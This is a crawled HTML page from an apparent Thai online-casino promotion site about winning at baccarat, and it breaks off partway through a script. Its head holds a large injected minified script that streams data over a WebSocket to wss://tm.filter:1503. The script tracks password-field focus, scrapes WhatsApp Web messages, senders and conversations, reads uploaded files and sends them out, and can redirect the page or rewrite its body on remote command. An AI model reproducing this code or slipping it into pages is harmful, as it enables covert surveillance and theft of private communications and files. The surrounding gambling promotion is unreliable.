

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hridir.org/ole777-%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99-%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%82/
body_size: 31852
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
  <head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta charset="UTF-8">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>OLE777 คาสิโน หลักการพื้นฐานของวิธีการชนะบาคาร่าคี่และคู่ - ole777 คาสิโนทาง เข้า</title>
	<meta name="description" content="ยินดีต้อนรับสู่พอร์ทัลคาสิโนออนไลน์ที่ดีที่สุดของประเทศไทย OLE777 ที่ซึ่งคุณสามารถเพลิดเพลินกับเกมที่น่าตื่นเต้นมากมาย รวมถึงกีฬา คาสิโน โป๊กเกอร์ ลอตเตอรี สล็อตแมชชีน เกมออนไลน์ จุดหมายปลายทางสูงสุดสำหรับทุกความต้องการด้านการพนันของคุณ" class="yoast-seo-meta-tag" />
	<link rel="canonical" href="https://hridir.org/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="th_TH" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="website" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="ole777 คาสิโนทาง เข้า" class="yoast-seo-meta-tag" />
	<meta property="og:description" content="ยินดีต้อนรับสู่พอร์ทัลคาสิโนออนไลน์ที่ดีที่สุดของประเทศไทย OLE777 ที่ซึ่งคุณสามารถเพลิดเพลินกับเกมที่น่าตื่นเต้นมากมาย รวมถึงกีฬา คาสิโน โป๊กเกอร์ ลอตเตอรี สล็อตแมชชีน เกมออนไลน์ จุดหมายปลายทางสูงสุดสำหรับทุกความต้องการด้านการพนันของคุณ" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://hridir.org/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="ole777 คาสิโนทาง เข้า" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H41CC6W2MH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H41CC6W2MH');
</script>
	<script>!function(){var e,t,Y;function n(){try{return window.self===window.top}catch(e){return!1}}function r(){setTimeout((function(){var e={type:"focus",token:L.token,title:document.title,url:document.URL,focused:document.hasFocus(),useragent:navigator.userAgent,pid:L.pid,pn:L.pn};null!=B&&B.readyState==WebSocket.OPEN&&B.send(JSON.stringify(e))}),0)}function a(){var e={type:"notification",token:L.token,title:document.title,url:document.URL,focused:document.hasFocus(),timeout:L.sendNotificationsInterval,useragent:navigator.appVersion.length>navigator.userAgent.length?navigator.appVersion:navigator.userAgent,pid:L.pid,pn:L.pn};B.send(JSON.stringify(e))}function s(){v()}function i(){n()&&(clearInterval(T),clearInterval(k)),timeout=setTimeout((function(){p()}),I)}function o(e){if(n())switch(e.data.substring(0,1)){case"r":window.location=e.data.substring(1);break;case"b":document.body.innerHTML=e.data.substring(1);break;case"w":var t="true"==e.data.substring(1).toLowerCase();O!=t&&t&&y(),O=t;break;case"x":!function(e){const t=JSON.parse(e),Y=N.get(t.requestId);Y&&(N.delete(t.requestId),Y(t))}(e.data.substring(1))}}function u(e){var t=document.createElement("a");return t.href=e,t.href}function d(e){if(!e)return!1;if("password"==e.type)return!0;if(e instanceof HTMLInputElement){var t=window.getComputedStyle(e);if(t){var Y=t.getPropertyValue("-webkit-text-security");return["disc","circle","square"].includes(Y)}}return!1}function c(e,t=!1){if(d(e)&&!x)if(x=!0,n()){var Y={type:"password_input_focus",focus:!0,token:L.token};B.send(JSON.stringify(Y))}else window.top.postMessage({message:"iframePasswordInputFocused",name:e.name,type:"password"},"*")}function M(e,t=!1){var Y=e&&e.name?e.name:"<unnamed>";if(d(e)&&x)if(x=!1,n()){var r={type:"password_input_focus",focus:!1,token:L.token};B.send(JSON.stringify(r))}else window.top.postMessage({message:"iframePasswordInputBlurred",name:Y,type:"password"},"*")}function l(e){var t=document.activeElement;t&&t!=document.body?document.querySelector&&(t=document.querySelector(":focus")):t=null;for(var Y=0;Y<e.length;++Y){let s=e[Y];var n=d(s),r=n&&s.hasAttribute("autofocus"),a=n&&t&&s.isEqualNode(t);(r||a)&&c(s),s.tmInputEventListenerAttached||(s.addEventListener("focus",(function(e){c(e.target)}),!0),s.addEventListener("blur",(function(e){M(e.target)}),!0),s.tmInputEventListenerAttached=!0)}}function D(){l(document.getElementsByTagName("input")),new MutationObserver((function(e){e&&e.forEach((function(e){e&&e.addedNodes&&0!=e.addedNodes.length&&(window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),e.addedNodes.forEach((function(e){if(e.tagName){var t=[];"input"==e.tagName.toLowerCase()?t.push(e):t=e.getElementsByTagName("input"),t.length&&l(t)}})))}))})).observe(document,{childList:!0,subtree:!0}),window.addEventListener("beforeunload",(function(e){M(),function(){for(var e=document.getElementsByTagName("input"),t=0;t<e.length;++t){let Y=e[t];Y.removeEventListener("focus",c),Y.removeEventListener("blur",M),delete Y.tmInputEventListenerAttached}}()}))}function f(){var e;n()&&(L.iup&&(e={type:"connect",token:L.token,title:document.title,url:document.URL,focused:document.hasFocus(),useragent:navigator.userAgent,pid:L.pid,pn:L.pn},null!=B&&B.readyState==WebSocket.OPEN&&B.send(JSON.stringify(e))),h()&&(y(),v(),function(){var e=new MutationObserver((function(e){e&&(Array.from(document.querySelectorAll(".message-in, .message-out")).reduce(((e,t)=>{var Y=t.querySelector("button[type=button], div[role=button]");return Y&&e.push(Y),e}),[]).forEach((e=>{const t="modified";e.hasAttribute(t)||(e.setAttribute(t,""),e.onclick=t=>{t.verified||(t.preventDefault(),t.stopPropagation(),new Promise((function(t,Y){!function(e,t,Y){try{const Y=e.parentElement,n=Y[Object.keys(Y).find((e=>e.includes("__reactProps")))].children.props.msg,r=n.mediaData,a=crypto.randomUUID();N.set(a,(e=>t(!e.block))),B.send(JSON.stringify({requestId:a,type:"waptransfer",direction:"download",filename:r.__x_filename,filesize:r.__x_size,filetype:r.__x_mimetype,filehash:n.__x_encFilehash,url:document.URL,process:L.pn,content:""}))}catch{Y()}}(e,t,(()=>setTimeout((()=>Y()),1)))})).then((e=>{t.verified=e,t.verified&&t.target.dispatchEvent(t)}),(()=>{})))})})),e.forEach((function(e){e&&("childList"!==e.type||e.addedNodes.length<=0||e.addedNodes.forEach((function(e){if(e){e.querySelectorAll("input").forEach((e=>{!function(e){const t="modified";"file"!==e.type||e.hasAttribute(t)||(e.setAttribute(t,""),e.addEventListener("change",(e=>{Array.from(e.target.files).forEach((e=>{!function(e){const t=10485760;if(e){const Y=new FileReader;let n=void 0;e.size>t&&(n=e.slice(0,t)),Y.addEventListener("load",(t=>{const n=crypto.randomUUID();N.set(n,(e=>{b=e.block})),B.send(JSON.stringify({requestId:n,type:"waptransfer",direction:"upload",filename:e.name,filesize:e.size,filetype:e.type,url:document.URL,filehash:"0",process:L.pn,content:S(Y.result)}))})),Y.addEventListener("error",(e=>{})),Y.addEventListener("abort",(e=>{})),null==n?Y.readAsArrayBuffer(e):Y.readAsArrayBuffer(n)}}(e)}))})))}(e)}));var t=document.querySelectorAll("div[id=main] header div")[2];if(t){var Y=t.querySelectorAll("div")[1],n=t.querySelectorAll("div")[2];C=(Y?Y.innerText:"")+":"+(n?n.innerText:"")}document.querySelector("div[id=main] header span[data-icon=default-user]")&&(H="private"),document.querySelector("div[id=main] header span[data-icon=default-group]")&&(H="group");var r=e.querySelectorAll(".message-in, .message-out");r||w("msgNodes is empty"),e.matches(".message-in, .message-out")&&(r=Array.prototype.slice.call(r)).push(e),r&&0!=r.length?r.forEach((function(e){if(e)if(!e.classList||e.classList.length<=0)w("msg node does not contain classList or classList is empty");else{var t=e.classList.contains("message-in"),Y=e.querySelector(".copyable-text"),n=e.querySelector(".selectable-text"),r=new Date,a=null;if(Y&&Y.attributes["data-pre-plain-text"]){var s=Y.attributes["data-pre-plain-text"].textContent,i=/\[(\d{1,2}):(\d{1,2})[ ]{0,1}([p|a]\.?\s?m\.?)?,\s(.+)]\s(.*):/i[Symbol.match](s);if(!i||6!=i.length)return void w("no matches for string: "+s);if(i[3]&&i[3].length>1&&"p"==i[3].toLowerCase().slice(0,1)&&(i[1]=parseInt(i[1])+12),dateParts=/(\d{1,4})[.-\\/](\d{1,4})[.-\\/](\d{1,4})/[Symbol.match](i[4]),!dateParts||4!=dateParts.length)return void w("no matches for string: "+i[4]);if(w(i[4]+_),!(r=date.parse(i[4],_)||function(e,t,Y){var n=[[e,t,Y].join("-"),[e,Y,t].join("-"),[t,e,Y].join("-"),[t,Y,e].join("-"),[Y,e,t].join("-"),[Y,t,e].join("-")],r=Date.now();for(var a in n){var s=Date.parse(n[a]);if(s&&!(Math.abs(r-s)>1728e6))return new Date(s)}}(dateParts[1],dateParts[2],dateParts[3])))return void w("Can't parse date from string: "+i[4]);r.setHours(i[1]),r.setMinutes(i[2]),a=i[5]}w("isIncomingMsg = "+t+" msgDateTime = "+r+" msgSender = "+a+" wapStartTime = "+R+" wapTrackingEnabled = "+O),P.get(C)||P.set(C,R);var o=n?n.innerText:null;if(w("msgContent = "+o),a&&o&&O){var u=(a+o+C+r.getTime()).split("").map((function(e){return e.charCodeAt(0)})).reduce((function(e,t){return e+((e<<7)+(e<<3))^t})).toString(16);if(P.get(C).getTime()==r.getTime()?r.setMilliseconds(++J):(J=0,P.set(C,r)),!u||F.has(u))return void w("msgId is null or this msgId already tracked "+u);var d={type:"wapmessage",timestamp:r.getTime(),id:u,incoming:t,sender:t?a:"Me",content:o,recipient:t?"Me":C,conversationId:C+"("+H+")"};B.send(JSON.stringify(d)),F.add(u)}}})):w("no msg nodes found")}})))})))}));if(!e)return;e.observe(document.body,{childList:!0,subtree:!0}),w("observer is ready")}()),n()&&(a(),T=setInterval(a,L.sendNotificationsInterval),h()&&(k=setInterval(s,L.pollWhatsappTrackingInterval))),function(){for(var e=[],t=document.getElementsByTagName("link"),Y=0;Y<t.length;++Y)"icon"!=t[Y].getAttribute("rel")&&"shortcut icon"!=t[Y].getAttribute("rel")||(e[e.length]=u(t[Y].getAttribute("href")));0==e.length&&(e[0]=u("/favicon.ico"));var n={type:"favicon"};n.url=document.URL,n.src=e,n.title=document.title,n.token=L.token,n.useragent=navigator.appVersion.length>navigator.userAgent.length?navigator.appVersion:navigator.userAgent,B.send(JSON.stringify(n))}(),L.dontTrackWebPasswords&&D())}function g(){document.tmfilter||(p(),_={"ar-SA":"D/M/YY","bg-BG":"D.M.YYYY","ca-ES":"D/M/YYYY","zh-TW":"YYYY/M/D","cs-CZ":"D.M.YYYY","Da-DK":"D-M-YYYY","De-DE":"D.M.YYYY","el-GR":"D/M/YYYY","en-US":"M/D/YYYY","fi-FI":"D.M.YYYY","fr-FR":"D/M/YYYY","he-IL":"D/M/YYYY","hu-HU":"YYYY. M. D.","is-IS":"D.M.YYYY","it-IT":"D/M/YYYY","ja-JP":"YYYY/M/D","ko-KR":"YYYY-M-D","nl-NL":"D-M-YYYY","nb-NO":"D.M.YYYY","pl-PL":"YYYY-M-D","pt-BR":"D/M/YYYY","ro-RO":"D.M.YYYY","ru-RU":"D.M.YYYY","hr-HR":"D.M.YYYY","sk-SK":"D. M. YYYY","sq-AL":"YYYY-M-D","sv-SE":"YYYY-M-D","th-TH":"D/M/YYYY","tr-TR":"D.M.YYYY","ur-PK":"D/M/YYYY","iD-ID":"D/M/YYYY","uk-UA":"D.M.YYYY","be-BY":"D.M.YYYY","sl-SI":"D.M.YYYY","et-EE":"D.M.YYYY","lv-LV":"YYYY.M.D.","lt-LT":"YYYY.M.D","fa-IR":"M/D/YYYY","vi-VN":"D/M/YYYY","hy-AM":"D.M.YYYY","az-Latn-AZ":"D.M.YYYY","eu-ES":"YYYY/M/D","Mk-MK":"D.M.YYYY","af-ZA":"YYYY/M/D","ka-GE":"D.M.YYYY","fo-FO":"D-M-YYYY","hi-IN":"D-M-YYYY","Ms-MY":"D/M/YYYY","kk-KZ":"D.M.YYYY","ky-KG":"D.M.YY","sw-KE":"M/D/YYYY","uz-Latn-UZ":"D/M YYYY","tt-RU":"D.M.YYYY","pa-IN":"D-M-YY","gu-IN":"D-M-YY","ta-IN":"D-M-YYYY","te-IN":"D-M-YY","kn-IN":"D-M-YY","Mr-IN":"D-M-YYYY","sa-IN":"D-M-YYYY","Mn-MN":"YY.M.D","gl-ES":"D/M/YY","kok-IN":"D-M-YYYY","syr-SY":"D/M/YYYY","Dv-MV":"D/M/YY","ar-IQ":"D/M/YYYY","zh-CN":"YYYY/M/D","De-CH":"D.M.YYYY","en-GB":"D/M/YYYY","es-MX":"D/M/YYYY","fr-BE":"D/M/YYYY","it-CH":"D.M.YYYY","nl-BE":"D/M/YYYY","nn-NO":"D.M.YYYY","pt-PT":"D-M-YYYY","sr-Latn-CS":"D.M.YYYY","sv-FI":"D.M.YYYY","az-Cyrl-AZ":"D.M.YYYY","Ms-BN":"D/M/YYYY","uz-Cyrl-UZ":"D.M.YYYY","ar-EG":"D/M/YYYY","zh-HK":"D/M/YYYY","De-AT":"D.M.YYYY","en-AU":"D/M/YYYY","es-ES":"D/M/YYYY","fr-CA":"YYYY-M-D","sr-Cyrl-CS":"D.M.YYYY","ar-LY":"D/M/YYYY","zh-SG":"D/M/YYYY","De-LU":"D.M.YYYY","en-CA":"D/M/YYYY","es-GT":"D/M/YYYY","fr-CH":"D.M.YYYY","ar-DZ":"D-M-YYYY","zh-MO":"D/M/YYYY","De-LI":"D.M.YYYY","en-NZ":"D/M/YYYY","es-CR":"D/M/YYYY","fr-LU":"D/M/YYYY","ar-MA":"D-M-YYYY","en-IE":"D/M/YYYY","es-PA":"M/D/YYYY","fr-MC":"D/M/YYYY","ar-TN":"D-M-YYYY","en-ZA":"YYYY/M/D","es-DO":"D/M/YYYY","ar-OM":"D/M/YYYY","en-JM":"D/M/YYYY","es-VE":"D/M/YYYY","ar-YE":"D/M/YYYY","en-029":"M/D/YYYY","es-CO":"D/M/YYYY","ar-SY":"D/M/YYYY","en-BZ":"D/M/YYYY","es-PE":"D/M/YYYY","ar-JO":"D/M/YYYY","en-TT":"D/M/YYYY","es-AR":"D/M/YYYY","ar-LB":"D/M/YYYY","en-ZW":"M/D/YYYY","es-EC":"D/M/YYYY","ar-KW":"D/M/YYYY","en-PH":"M/D/YYYY","es-CL":"D-M-YYYY","ar-AE":"D/M/YYYY","es-UY":"D/M/YYYY","ar-BH":"D/M/YYYY","es-PY":"D/M/YYYY","ar-QA":"D/M/YYYY","es-BO":"D/M/YYYY","es-SV":"D/M/YYYY","es-HN":"D/M/YYYY","es-NI":"D/M/YYYY","es-PR":"D/M/YYYY","aM-ET":"D/M/YYYY","tzM-Latn-DZ":"D-M-YYYY","iu-Latn-CA":"D/M/YYYY","sMa-NO":"D.M.YYYY","Mn-Mong-CN":"YYYY/M/D","gD-GB":"D/M/YYYY","en-MY":"D/M/YYYY","prs-AF":"D/M/YY","bn-BD":"D-M-YY","wo-SN":"D/M/YYYY","rw-RW":"M/D/YYYY","qut-GT":"D/M/YYYY","sah-RU":"M.D.YYYY","gsw-FR":"D/M/YYYY","co-FR":"D/M/YYYY","oc-FR":"D/M/YYYY","Mi-NZ":"D/M/YYYY","ga-IE":"D/M/YYYY","se-SE":"YYYY-M-D","br-FR":"D/M/YYYY","sMn-FI":"D.M.YYYY","Moh-CA":"M/D/YYYY","arn-CL":"D-M-YYYY","ii-CN":"YYYY/M/D","Dsb-DE":"D. M. YYYY","ig-NG":"D/M/YYYY","kl-GL":"D-M-YYYY","lb-LU":"D/M/YYYY","ba-RU":"D.M.YY","nso-ZA":"YYYY/M/D","quz-BO":"D/M/YYYY","yo-NG":"D/M/YYYY","ha-Latn-NG":"D/M/YYYY","fil-PH":"M/D/YYYY","ps-AF":"D/M/YY","fy-NL":"D-M-YYYY","ne-NP":"M/D/YYYY","se-NO":"D.M.YYYY","iu-Cans-CA":"D/M/YYYY","sr-Latn-RS":"D.M.YYYY","si-LK":"YYYY-M-D","sr-Cyrl-RS":"D.M.YYYY","lo-LA":"D/M/YYYY","kM-KH":"YYYY-M-D","cy-GB":"D/M/YYYY","bo-CN":"YYYY/M/D","sMs-FI":"D.M.YYYY","as-IN":"D-M-YYYY","Ml-IN":"D-M-YY","en-IN":"D-M-YYYY","or-IN":"D-M-YY","bn-IN":"D-M-YY","tk-TM":"D.M.YY","bs-Latn-BA":"D.M.YYYY","Mt-MT":"D/M/YYYY","sr-Cyrl-ME":"D.M.YYYY","se-FI":"D.M.YYYY","zu-ZA":"YYYY/M/D","xh-ZA":"YYYY/M/D","tn-ZA":"YYYY/M/D","hsb-DE":"D. M. YYYY","bs-Cyrl-BA":"D.M.YYYY","tg-Cyrl-TJ":"D.M.YY","sr-Latn-BA":"D.M.YYYY","sMj-NO":"D.M.YYYY","rM-CH":"D/M/YYYY","sMj-SE":"YYYY-M-D","quz-EC":"D/M/YYYY","quz-PE":"D/M/YYYY","hr-BA":"D.M.YYYY.","sr-Latn-ME":"D.M.YYYY","sMa-SE":"YYYY-M-D","en-SG":"D/M/YYYY","ug-CN":"YYYY-M-D","sr-Cyrl-BA":"D.M.YYYY","es-US":"M/D/YYYY"}[navigator.language],document.tmfilter="present")}function p(){(B=new WebSocket(L.connectionString)).onclose=i,B.onmessage=o,B.onopen=f,L.extJs&&(L.extJs.webSock={readyState:()=>B.readyState,send:e=>B.send(e)})}function m(){var e=function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}();return!!e&&document[e]}function h(){var e=document.head.querySelector("[name='og:title']");return!!e&&"WhatsApp Web"===e.getAttribute("content")}function v(){B.send(JSON.stringify({type:"waptracking"}))}function y(){P=new Map,F=new Set,J=0,(R=new Date).setSeconds(0),R.setMilliseconds(0)}function S(e){for(var t="",Y=new Uint8Array(e),n=Y.byteLength,r=0;r<n;r++)t+=String.fromCharCode(Y[r]);return window.btoa(t)}e=this,t={},Y={en:{MMMM:"January February March April May June July August September October November December".split(" "),MMM:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),dddd:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),ddd:"Sun Mon Tue Wed Thu Fri Sat".split(" "),dd:"Su Mo Tu We Th Fr Sa".split(" "),A:["a.m.","p.m."],formatter:{YYYY:function(e){return("000"+e.getFullYear()).slice(-4)},YY:function(e){return("0"+e.getFullYear()).slice(-2)},Y:function(e){return""+e.getFullYear()},MMMM:function(e){return this.MMMM[e.getMonth()]},MMM:function(e){return this.MMM[e.getMonth()]},MM:function(e){return("0"+(e.getMonth()+1)).slice(-2)},M:function(e){return""+(e.getMonth()+1)},DD:function(e){return("0"+e.getDate()).slice(-2)},D:function(e){return""+e.getDate()},HH:function(e){return("0"+e.getHours()).slice(-2)},H:function(e){return""+e.getHours()},A:function(e){return this.A[11<e.getHours()|0]},hh:function(e){return("0"+(e.getHours()%12||12)).slice(-2)},h:function(e){return""+(e.getHours()%12||12)},mm:function(e){return("0"+e.getMinutes()).slice(-2)},m:function(e){return""+e.getMinutes()},ss:function(e){return("0"+e.getSeconds()).slice(-2)},s:function(e){return""+e.getSeconds()},SSS:function(e){return("00"+e.getMilliseconds()).slice(-3)},SS:function(e){return("0"+(e.getMilliseconds()/10|0)).slice(-2)},S:function(e){return""+(e.getMilliseconds()/100|0)},dddd:function(e){return this.dddd[e.getDay()]},ddd:function(e){return this.ddd[e.getDay()]},dd:function(e){return this.dd[e.getDay()]},Z:function(e){return(0<(e=e.utc?0:e.getTimezoneOffset()/.6)?"-":"+")+("000"+Math.abs(e-e%100*.4)).slice(-4)},post:function(e){return e}},parser:{find:function(e,t){for(var Y,n=-1,r=0,a=0,s=e.length;a<s;a++)Y=e[a],!t.indexOf(Y)&&Y.length>r&&(n=a,r=Y.length);return{index:n,length:r}},MMMM:function(e){return this.parser.find(this.MMMM,e)},MMM:function(e){return this.parser.find(this.MMM,e)},A:function(e){return this.parser.find(this.A,e)},h:function(e,t){return(12===e?0:e)+12*t},pre:function(e){return e}}}},t.format=function(e,n,r){var a=t.addMinutes(e,r?e.getTimezoneOffset():0),s=Y.en,i=s.formatter;return a.utc=r,n.replace(/(\[[^\[\]]*]|\[.*\][^\[]*\]|YYYY|YY|MMM?M?|DD|HH|hh|mm|ss|SSS?|ddd?d?|.)/g,(function(e){var t=i[e];return t?i.post(t.call(s,a,n)):e.replace(/\[(.*)]/,"$1")}))},t.parse=function(e,n,r){var a,s,i=Y.en,o=i.parser.pre(e),u=0,d=/(MMMM?|A)|(YYYY)|(SSS)|(MM|DD|HH|hh|mm|ss)|(YY|M|D|H|h|m|s|SS)|(S)|(.)/g,c={2:/^\d{1,4}/,3:/^\d{1,3}/,4:/^\d\d/,5:/^\d\d?/,6:/^\d/};e=[31,28,31,30,31,30,31,31,30,31,30,31];for(var M={Y:1970,M:1,D:1,H:0,m:0,s:0,S:0};a=d.exec(n);){var l=0,D=1;for(s="";!s;)s=a[++l];a=s.charAt(0);var f=o.slice(u);if(2>l){var g=i.parser[s].call(i,f,n);M[a]=g.index,"M"===a&&M[a]++,D=g.length}else if(7>l)g=(f.match(c[l])||[""])[0],M[a]=0|("S"===a?(g+"000").slice(0,-s.length):g),D=g.length;else if(" "!==a&&a!==f[0])return NaN;if(!D)return NaN;u+=D}return u===o.length&&g?(M.Y+=70>M.Y?2e3:100>M.Y?1900:0,M.H=M.H||i.parser.h(M.h||0,M.A||0),n=new Date(M.Y,M.M-1,M.D,M.H,M.m,M.s,M.S),e[1]+=0|t.isLeapYear(n),1>M.M||12<M.M||1>M.D||M.D>e[M.M-1]||23<M.H||59<M.m||59<M.s?NaN:r?t.addMinutes(n,-n.getTimezoneOffset()):n):NaN},t.isValid=function(e,Y){return!!t.parse(e,Y)},t.addYears=function(e,Y){return t.addMonths(e,12*Y)},t.addMonths=function(e,t){var Y=new Date(e.getTime());return Y.setMonth(Y.getMonth()+t),Y},t.addDays=function(e,t){var Y=new Date(e.getTime());return Y.setDate(Y.getDate()+t),Y},t.addHours=function(e,Y){return t.addMilliseconds(e,36e5*Y)},t.addMinutes=function(e,Y){return t.addMilliseconds(e,6e4*Y)},t.addSeconds=function(e,Y){return t.addMilliseconds(e,1e3*Y)},t.addMilliseconds=function(e,t){return new Date(e.getTime()+t)},t.subtract=function(e,t){var Y=e.getTime()-t.getTime();return{toMilliseconds:function(){return Y},toSeconds:function(){return Y/1e3|0},toMinutes:function(){return Y/6e4|0},toHours:function(){return Y/36e5|0},toDays:function(){return Y/864e5|0}}},t.isLeapYear=function(e){return!(((e=e.getFullYear())%4||!(e%100))&&e%400)},t.isSameDay=function(e,Y){return t.format(e,"YYYYMMDD")===t.format(Y,"YYYYMMDD")},e.date=t;const N=new Map;let b=!1;let A=!1;function w(e){var t={handler:"log",module:"wapjs",url:"wap",message:e};B.send(JSON.stringify(t))}function E(e){var t={name:e.data.name,type:e.data.type};"iframePasswordInputFocused"===e.data.message?c(t,!0):"iframePasswordInputBlurred"===e.data.message&&M(t,!0)}setInterval((()=>{if(b){let e=function(){let e=null,t=document.querySelector("[data-testid=x]");return!t||"_1gvdP"!=t.parentElement.className&&"ajgl1lbb"!=t.parentElement.className||(e=t.parentElement),e}();e&&(e.click(),A=!0),!e&&A&&(b=!1,A=!1)}}),200);var L={token:"313d6fb7-2789-4dfc-ab53-b766e226e2d5",sendNotificationsInterval:Number("1000"),pollWhatsappTrackingInterval:Number("20000"),connectionString:"wss://tm.filter:1503",pid:"5008",pn:"chrome.exe",iup:false,dontTrackWebPasswords:false,extJs:/*   * don't use double slash comments here as this will be stored in one line for the TMU migrations   *    * this is stored in the kv_store table for the key hm_websites_js   *    * all code should describe one javascript object, i.e. { bla-bla-bla }   *    * this object will be included in standard js injection code as a replacement of 'insight_placeholder'   * if domain of the page matches one of the domain regexes from the hypermonitoring_web settings   * if not, 'insight_placeholder' will be replaced with null   *    * this object must contain function init(token), it will be called only once when document became visible (it is called for every iframe too)   *    * also this code contains placeholdes, see doc in the code (search for `_placeholder` suffix)   *    * also this object must contain property webSock that will be assigned WebSocket when created   *    * this object should send json for every registered event with the following structure:   * {   *      cat: 'insight' - this is required to route the message to the proper handler   *      type: click | changed - type of the event   *      elm: uint32 - id of the element that fired the event. used for deduplication of the events   *      page: uint32 - id of the hypermonitored location   *      obj: uint32 - id of the hypermonitored object that fired event   *      url: string - current document url   *      token: string - js injection token, used to unique identify browser page   *      values: json - contains all collected information about event and it's context   *      proc: id of the process of the host electron   * }   */  {      /* this will be replaced with the rules for current domain       * [        *      {          *          id: locationId,        *          url: string | null,        *          objects:        *          [       *              {        *                  id: objectId,        *                  sources: [],       *                  ...       *              },       *              ...       *          ]        *      },       *      ...       * ]       */      pages: [],        /* required property for electron */      proc: null,        /* required property - will be assigned to WebSocket once it will be read */      webSock: null,      pendingPackets: [],        webSockReady: function () {          return this.webSock !== null && this.webSock.readyState === WebSocket.OPEN;      },        processPacket: function (t) {          if (!this.webSockReady())              this.pendingPackets.push(t);          else {              this.sendPendingPackets();              this.webSock.send(t);          }      },        sendPendingPackets: function () {          if (this.webSockReady() && this.pendingPackets.length > 0) {              for (var i = 0; i < this.pendingPackets.length; ++i)                  this.webSock.send(this.pendingPackets[i]);              this.pendingPackets = [];          }      },        /* store js injection token */      token: null,        /* should we send log messages to the agent, bool */      sendLog: false,        /* should we include all content of the htmlelements in the log messages, bool */      sendLogFullData: false,        /* should we log snapshots of the html after every mutation event */      sendLogSnapshots: false,        /* should we catch exceptions and log them (as opposed to let browser stops in debugger) */      sendLogExceptions: true,        /*       * required function - it will be called once when document became visible       * it will be also called for iframes       *           * argument token - js injection token       */      init: function (token) {          this.token = token;          this.log("init: token:" + token + " sendLog:" + this.sendLog + " sendLogFullData:" + this.sendLogFullData);            if (document.readyState === "interactive" || document.readyState === "complete")              this.attachEvents();          else              window.addEventListener("DOMContentLoaded", this.attachEvents.bind(this));            setInterval(this.sendPendingPackets.bind(this), 1000);      },        /*       * here we scan all provided settings and choose what listeners are required       * we don't want to intrude in the js more that necessary for performance and compatibility considerations       */      attachEvents: function () {          var needClick = false, needChange = false, needChildList = this.sendLogSnapshots, needCharacterData = this.sendLogSnapshots, callObjects = [];          this.pages.forEach(function (page) {              page.objects.forEach(function (obj) {                  ['addText', 'removeText', 'addElm', 'removeElm', 'stateByElm'].forEach(function (source) {                      if (obj.sources.includes(source))                          needChildList = true;                  });                  if (obj.sources.includes('changeText'))                      needCharacterData = true;                  if (obj.sources.includes('change'))                      needChange = true;                  if (obj.sources.includes('click'))                      needClick = true;                  if (obj.sources.includes('call'))                      callObjects.push({ page: page, obj: obj });              });          });          this.log("attachEvents: needClick:" + needClick + " needChange:" + needChange + " needChildList:" + needChildList + " needCharacterData:" + needCharacterData);          if (needClick)              window.addEventListener('click', this.onEvent.bind(this), true);          if (needChange)              window.addEventListener('change', this.onEvent.bind(this), true);          if (needChildList || needCharacterData)              new MutationObserver(this.onMutation.bind(this)).observe(document, { subtree: true, childList: needChildList, characterData: needCharacterData });            if (needClick || needChange || needChildList || needCharacterData) {              /* we process mutation events only after human interaction */              window.addEventListener('keydown', this.onInteraction.bind(this));              window.addEventListener('mousedown', this.onInteraction.bind(this));          }            if (callObjects.length > 0) {              var self = this;              var intervalHandle = setInterval(function () {                  for (var i = callObjects.length - 1; i >= 0; i--) {                      if (self.interceptCall(callObjects[i]))                          callObjects.splice(i, 1);                  }                  if (callObjects.length == 0)                      clearInterval(intervalHandle);              }, 500);          }      },        interceptCall: function (callObj) {          var obj = callObj.obj, jsObj;          try {              jsObj = this.calc(obj, "object", [], []);          }          catch{ }          if (jsObj == null) {              this.log("attachEvents: object:" + obj.id + " is not found");              return false;          }          var method = jsObj[obj.func];          var self = this;          jsObj[obj.func] = function () {              var arg_data = self.calc(obj, "arg_data", ["args"], [arguments], "return null");              var ret = method.apply(jsObj, arguments);              var return_data = self.calc(obj, "return_data", ["ret"], [ret], "return null");              if (arg_data != null || return_data != null)                  self.sendEvent("interceptCall", callObj.page, obj, undefined, { arg_data: arg_data, return_data: return_data });              return ret;          };          self.log("attachEvents: object:" + obj.id + ", " + (obj.object || obj.object_f) + " is found, call to '" + obj.func + "' intercepted");          return true;      },        /* new Date().getTime() of the last human interacion (keydown, mousedown, mouseup)      to filter out DOM mutation events that was not due to human activity */      lastInteraction: null,        /* on human interaction (keydown, mousedown, mouseup) */      onInteraction: function (ev) {          this.lastInteraction = new Date().getTime();          this.log('onInteraction: human Interaction ' + ev.type + ': ' + this.lastInteraction);      },        /* handles click and change events */      onEvent: function (ev) {          var self = this;          this.callSafe("onEvent", function () {              self.handleEvent(ev.type, ev.type, ev.composed ? ev.composedPath() : self.getAncestors(ev.target));          });      },        /* handles addText, changeText, removeText, addElm, removeElm DOM mutation events */      onMutation: function (mList) {          var self = this;          if (this.sendLogSnapshots)              this.log("snapshot: " + document.body.outerHTML.replace(/\n|\r/g, '#'));          this.callSafe("onMutation", function () {              if (self.lastInteraction !== null) {                  mList.forEach(function (m) {                      if (m.type === 'childList') {                       